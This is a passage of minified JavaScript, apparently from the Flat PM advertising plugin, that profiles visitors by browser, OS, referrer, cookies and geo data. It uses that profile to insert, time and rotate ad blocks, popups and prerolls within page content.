t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var 